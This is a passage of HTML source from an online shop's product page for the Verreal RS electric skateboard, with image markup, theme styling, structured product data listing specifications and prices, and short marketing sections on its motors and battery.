    data-media-id="35734058434713"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/hobbywing-esc-electric-skateboard-smooth-braking-control.webp?v=1769854356&width=1445"
    alt="Trusted Hobbywing ESC on Verreal RS provides the smoothest braking and acceleration for beginners."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734058401945"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/durable-off-road-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=1445"
    alt="The &quot;Toyota Corolla&quot; of off-road e-boards; a durable, bug-free, and shock-absorbing electric skateboard for all-day comfort."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734452535449"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356&width=1445"
    alt="160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734471606425"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/10s4p-740wh-battery-long-range-commuter-electric-skateboard.webp?v=1769854356&width=1445"
    alt="High-capacity 740Wh 10S4P battery pack ensuring a real-world range of over 50km (31 miles)."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734058336409"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/verreal-rs-most-comfortable-budget-all-terrain-electric-skateboard.webp?v=1769854356&width=1445"
    alt="Verreal RS: The most comfortable budget all-terrain electric skateboard with 150mm pneumatic wheels for shock absorption."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734452568217"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-under-700-usd-cloudwheels.webp?v=1769854356&width=1445"
    alt="Best affordable electric skateboard under $700 with premium 120mm Cloudwheels and belt drive system."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734058369177"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/Verreal-RS-most-reliable-electric-skateboard-8-years-iteration-no-bugs.webp?v=1769854356&width=1445"
    alt="Verreal RS is the most reliable electric skateboard with 8 years of evolution and over a dozen iterations to ensure a worry-free ride."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734058500249"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/verreal-rs-maintenance-free-all-terrain-electric-skateboard-airless-wheels.webp?v=1769854356&width=1445"
    alt="Verreal RS: The maintenance-free all-terrain electric skateboard with 160mm airless wheels for zero flat tires."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734471639193"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/150mm-pneumatic-wheels-all-terrain-smooth-ride-belt-drive.webp?v=1769854356&width=1445"
    alt="150mm pneumatic wheels provide ultimate shock absorption on bumpy roads, paired with reliable 3000W dual motors."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734452502681"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&width=550 550w,//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&width=1100 1100w,//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&width=1445 1445w,//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//verrealboards.com/cdn/shop/files/reliable-off-road-e-board-honeycomb-tires-8-years-evolution.webp?v=1769854356&width=1445"
    alt="A durable, bug-free off-road e-board with honeycomb tires; the &quot;Toyota Corolla&quot; of boards that never needs a tire pump."
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35734471573657"
  ></div>
  </div>
</product-modal>


  
<script src="//verrealboards.com/cdn/shop/t/29/assets/product-modal.js?v=52128055760098790431765160754" defer="defer"></script>
    <script src="//verrealboards.com/cdn/shop/t/29/assets/media-gallery.js?v=116888628631191181381765160754" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19173507956889__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19173507956889__main"]') ||
        document.querySelector('variant-selects[data-section="template--19173507956889__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19173507956889__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19173507956889__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Verreal RS Electric Skateboard \u0026 Longboard",
      "url": "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard",
      "image": [
          "https:\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356\u0026width=1920"
        ],
      "description": "Discover the Verreal RS Electric Skateboard – A Blend of Power, Performance, and Versatility\nWhy Verreal RS Stands Out:\n\n\nRobust Performance: Equipped with larger 6368 motors for rapid acceleration and seamless hill climbing.\n\nSmooth and Safe Rides: Features the best FOC Electronics Speed Controller, ensuring a jolt-free and safe riding experience.\n\nUnmatched Range: Boasting the largest 10S4P 42V 20Ah 720Wh battery pack in the market, the Verreal RS offers an impressive real-world range of 31 miles\/51 kilometers on street wheels. Priced at just $699 (90mm PU Wheels), it combines superior performance with affordability.\n\nAgile Maneuverability: The double kingpin truck design ensures smooth carving and easy maneuvering.\n\nUniversal Wheel Compatibility: Fits almost any wheel in the market, including cloud wheels, 105mm wheels, and 150mm off-road wheels for easy customization.\n\nEfficient Logistics and Support:\n\n\nFast Shipping: Warehouses in Germany and California, USA, ensure a swift delivery within 3-10 days, whether in Europe or America.\n\nResponsive Customer Service: Our team is available on WhatsApp for urgent support, promising replies within 60 minutes.\nService Station: We team up with a seasoned esk8 repairman and set up a service station in Broklyn, New York for American customers. We will continue to find partners for service needs in other countries and regions. \n\nSpecifications at a Glance:\n\n\nMotor: Dual 6368 Belt Motors (1500 Watt*2, 170KV)\n\nESC: Custom Hobbywing ESC with sensor technology\n\nRemote: Ergonomic Hobbywing Remote with 4 Speeds and OLED Display\n\nBrake: Regenerative and Safe Brake System\n\nBattery: 10S4P 21700 20Ah Mega Battery Pack (720Watt Hours)\n\nTruck: Durable 13.5-inch Forged Truck with Double KingPin\n\nWheel Options: Multiple, including 90mm Orange\/Black Wheels, 97mm Glow Wheels, and 150mm Pneumatic Wheels\n\nDeck: 7 Ply Canadian Maple, 2 Ply Bamboo; Dimensions - 23.5cm Width, 92.7cm Length\n\nWeight and Load: 10 kg with 90mm Wheels, 12 kg with 120mm Cloud Wheels; Max Load 150 kg \/ 330 lbs\n\nPerformance: Top Speed of 40-43KMPH, Range of 50+KM\/31+Miles\n\nCharging: 3A Current, 5-7H Charging Time\n\nSpecial Note:\n\nWheel selection determines the setup delivered.\nPossibility of receiving a board with all-black grip tape; confirm via WhatsApp or Email before purchasing.\n\nExperience a new level of skateboarding with the Verreal RS Electric Skateboard. Order now for an unparalleled blend of speed, range, and riding comfort!",
      "sku": "VRLRSSTRT43",
      "brand": {
        "@type": "Brand",
        "name": "Verreal Boards"
      },
      "offers": [{
            "@type" : "Offer","sku": "VRLRSSTRT43","gtin12": 632770380206,"availability" : "http://schema.org/InStock",
            "price" : 799.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=39329660567705"
          },
{
            "@type" : "Offer","sku": "VRLRSSTRT105","availability" : "http://schema.org/InStock",
            "price" : 899.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=42152070742169"
          },
{
            "@type" : "Offer","sku": "VRLRSSTRT36","gtin12": 632770380220,"availability" : "http://schema.org/InStock",
            "price" : 899.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=34329133514797"
          },
{
            "@type" : "Offer","sku": "VRLRSOFRD","availability" : "http://schema.org/InStock",
            "price" : 949.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=42304049905817"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 959.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=45706788798617"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1049.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=44082099486873"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 1049.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/verrealboards.com\/products\/verreal-rs-electric-skateboard?variant=44082099519641"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19173507956889__rich_text_jz8bkA" class="shopify-section section"><style data-shopify>.section-template--19173507956889__rich_text_jz8bkA-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__rich_text_jz8bkA-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }
  

  .color-scheme-template--19173507956889__rich_text_jz8bkA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19173507956889__rich_text_jz8bkA gradient rich-text--full-width content-container--full-width section-template--19173507956889__rich_text_jz8bkA-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AT29yZks2L2E2d3JOY__heading_cBhrfX
    h2
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="&lt;strong&gt;Verreal RS&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      Verreal RS

      

      
    </strong>

    
    
    
  
</h2>













<style>
  
  .rich-text-block-AUWJ5ZTNYRlNnWkhGa__text_YBg647 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AUWJ5ZTNYRlNnWkhGa__text_YBg647 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><br/>Verreal RS is the 'Toyota Corolla' of the electric skateboard world: affordable, incredibly reliable, and built to last. Over the past 8 years, we have iterated this model more than a dozen times, meticulously fixing every bug and resolving every issue reported by our community. Today, it stands as a rock-solid, worry-free powerhouse that just works.</p>
</div>













      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--19173507956889__image_with_text_7Jz4V7" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_with_text_7Jz4V7-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_with_text_7Jz4V7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19173507956889__image_with_text_7Jz4V7 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19173507956889__image_with_text_7Jz4V7 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19173507956889__image_with_text_7Jz4V7.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19173507956889__image_with_text_7Jz4V7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19173507956889__image_with_text_7Jz4V7"
  class="section-color-scheme-template--19173507956889__image_with_text_7Jz4V7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19173507956889__image_with_text_7Jz4V7-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19173507956889__image_with_text_7Jz4V7 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=1500" alt="High-performance 3000W dual 6368 motors on a budget electric skateboard, providing incredible torque and speed." srcset="//verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=165 165w, //verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=360 360w, //verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=535 535w, //verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=750 750w, //verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=1070 1070w, //verrealboards.com/cdn/shop/files/powerful-3000w-dual-motors-budget-electric-skateboard-performance.webp?v=1769856365&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19173507956889__image_with_text_7Jz4V7"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19173507956889__image_with_text_7Jz4V7 content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ANldMYk5SUVgzTkJ0b__heading_APPN8h
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Powerful Dual Belt Motors"
  
>
  
  
  Powerful Dual Belt Motors
  

  
</h2>













<style>
  
  .rich-text-block-ARnlBMjFudDFYV1kyN__text_HpkwNR p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-ARnlBMjFudDFYV1kyN__text_HpkwNR rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Smooth, strong acceleration & hill‑climbing power</strong><br/><br/>Equipped with twin 6368 belt motors, the RS delivers rapid acceleration and confident uphill performance that feels exhilarating yet controlled. </p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19173507956889__image_with_text_aRnAha" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_with_text_aRnAha-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_with_text_aRnAha-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19173507956889__image_with_text_aRnAha .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19173507956889__image_with_text_aRnAha .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19173507956889__image_with_text_aRnAha.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19173507956889__image_with_text_aRnAha.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19173507956889__image_with_text_aRnAha"
  class="section-color-scheme-template--19173507956889__image_with_text_aRnAha color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19173507956889__image_with_text_aRnAha-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19173507956889__image_with_text_aRnAha color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=1500" alt="Verreal RS Electric Skateboard Battery – 20Ah 740Wh 10S4P High-Capacity Battery Pack for Long-Range Riding" srcset="//verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=165 165w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=360 360w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=535 535w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=750 750w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=1070 1070w, //verrealboards.com/cdn/shop/files/verreal-rs-electric-skateboard-battery-20ah-740wh-10s4p.webp?v=1769699728&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19173507956889__image_with_text_aRnAha"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19173507956889__image_with_text_aRnAha content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ASUk1cXVWRS9BM3VSN__heading_YDiHXA
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Long‑Lasting Mega Battery"
  
>
  
  
  Long‑Lasting Mega Battery
  

  
</h2>













<style>
  
  .rich-text-block-AeUVvMy9EYWdqVEZFb__text_LzTtyy p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AeUVvMy9EYWdqVEZFb__text_LzTtyy rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Real‑world range up to 31 miles / 51 km</strong><br/><br/>A massive 10S4P 42V 20Ah (720 Wh) battery pack gives you long rides without frequent charging — perfect for commuting or weekend adventures.</p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19173507956889__image_with_text_k7gkyB" class="shopify-section section"><style data-shopify>.section-template--19173507956889__image_with_text_k7gkyB-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19173507956889__image_with_text_k7gkyB-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19173507956889__image_with_text_k7gkyB .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--19173507956889__image_with_text_k7gkyB .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--19173507956889__image_with_text_k7gkyB.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19173507956889__image_with_text_k7gkyB.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--19173507956889__image_with_text_k7gkyB"
  class="section-color-scheme-template--19173507956889__image_with_text_k7gkyB color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19173507956889__image_with_text_k7gkyB-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19173507956889__image_with_text_k7gkyB color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=1500" alt="10S Hobbywing ESC and remote combo offering smooth acceleration, powerful torque, predictable braking, and rock-solid durability with zero-bug reliability." srcset="//verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=165 165w, //verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=360 360w, //verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=535 535w, //verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=750 750w, //verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=1070 1070w, //verrealboards.com/cdn/shop/files/10s-hobbywing-esc-remote-combo-reliable-smooth-control.webp?v=1769856727&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19173507956889__image_with_text_k7gkyB"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19173507956889__image_with_text_k7gkyB content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-ARmVDVm5CcjM4aCtEQ__heading_hhNTmX
    h3
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Advanced FOC ESC"
  
>
  
  
  Advanced FOC ESC
  

  
</h2>













<style>
  
  .rich-text-block-AeTZXQm5scG5uSTU1T__text_mn6bGm p {
    font-size: 1.4rem;
  }
  
  

  

  

